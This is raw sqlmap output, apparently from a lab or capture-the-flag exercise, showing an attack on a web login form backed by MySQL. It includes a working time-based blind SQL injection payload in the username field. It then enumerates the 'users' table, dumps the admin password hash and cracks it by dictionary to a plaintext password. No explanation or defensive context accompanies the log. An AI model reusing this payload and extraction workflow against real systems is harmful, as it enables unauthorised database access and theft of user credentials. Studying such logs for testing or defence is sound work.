 ---
Parameter: #1* ((custom) POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: username=' AND (SELECT 9084 FROM (SELECT(SLEEP(5)))wuVi) AND 'KYqu'='KYqu&password=admin
---
[11:20:26] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.10.3
back-end DBMS: MySQL >= 5.0.12
[11:20:26] [INFO] fetching columns for table 'users' in database 'db'
[11:20:26] [WARNING] time-based comparison requires larger statistical model, please wait.............................. (done)
[11:21:38] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
2
[11:22:04] [INFO] retrieved:
[11:22:12] [INFO] adjusting time delay to 4 seconds due to good response times
userna
[11:25:25] [ERROR] invalid character detected. retrying..
[11:25:25] [WARNING] increasing time delay to 5 seconds
me
[11:26:32] [INFO] retrieved: pwd
[11:28:36] [INFO] fetching entries for table 'users' in database 'db'
[11:28:36] [INFO] fetching number of entries for table 'users' in database 'db'
[11:28:36] [INFO] resumed: 1
[11:28:36] [INFO] resumed: cbe1b7d7f446e134f78cefe973dfbbde9969b81e541853b56eec04a77a6505c3
[11:28:36] [WARNING] (case) time-based comparison requires reset of statistical model, please wait.............................. (done)
admin
[11:32:28] [INFO] recognized possible password hashes in column 'pwd'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] N
do you want to crack them via a dictionary-based attack? [Y/n/q] Y
[11:32:28] [INFO] using hash method 'sha256_generic_passwd'
[11:32:28] [INFO] resuming password 'Football' for hash 'cbe1b7d7f446e134f78cefe973dfbbde9969b81e541853b56eec04a77a6505c3' for user 'admin'
Database: db
Table: users
[1 entry]
+-----------------------------------------------------------------------------+----------+
| pwd                                                                         | username |
+-----------------------------------------------------------------------------+----------+
| cbe1b7d7f446e134f78cefe973dfbbde9969b81e541853b56eec04a77a6505c3 (Football) | admin    |
+-----------------------------------------------------------------------------+----------+